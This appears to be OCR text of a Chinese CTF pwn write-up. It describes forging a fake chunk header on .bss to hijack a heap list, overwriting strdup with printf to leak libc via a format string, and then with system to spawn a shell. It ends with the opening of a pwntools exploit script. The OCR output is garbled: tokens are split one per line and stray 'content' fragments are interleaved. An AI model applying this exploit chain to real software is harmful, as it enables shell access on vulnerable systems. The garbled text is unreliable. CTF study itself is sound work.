
提前在bss上伪造好头部后就可以劫持heap列表后实现无
限次任意地址写。
libc的leak通过修改strdup为printf。之后add
为
c
o
n
t
e
n
t
c
o
n
t
e
n
t
printf
，直接格式化字符串来leak栈上残留的libc
c
o
n
t
e
n
t
c
o
n
t
e
n
t
地址。
最终修改strdup为system来getshell。
COPY
from
 pwn 
import
*
def
add
(
idx
,
 size
,
 content
=
'a'
)
:
    r
.
sendlineafter
(
"choice>> "
,
"1"
)
    r
.
sendlineafter
(
"idx: "
,
str
(
idx
)
)
    r
.
sendlineafter
(
"size: "
,
str
(
size
)
)
    r
.
sendafter
(
"content: "
,
 content
)
def
edit
(
idx
,
 content
)
:
    r
.
sendlineafter
(
"choice>> "
,
"2"
)
    r
.
sendlineafter
(
"idx: "
,
str
(
idx
)
)